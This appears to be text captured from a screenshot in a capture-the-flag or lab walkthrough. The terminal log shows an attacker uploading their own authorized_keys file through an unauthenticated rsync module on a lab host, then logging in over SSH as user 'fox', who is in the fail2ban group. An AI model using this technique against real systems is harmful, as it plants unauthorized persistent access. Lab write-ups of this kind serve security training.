 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# rsync -av authorized_keys rsync://192.168.115.126:873/fox/.ssh/authorized_keys
sending incremental file list
authorized_keys
sent 673 bytes  received 35 bytes  283.20 bytes/sec
total size is 562  speedup is 0.79
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# ssh fox@192.168.115.126 -i ~/.ssh/id_rsa
Linux fail 4.19.0-12-amd64 #1 SMP Debian 4.19.152-1 (2020-10-18) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
$ id
uid=1000(fox) gid=1001(fox) groups=1001(fox),1000(fail2ban)
$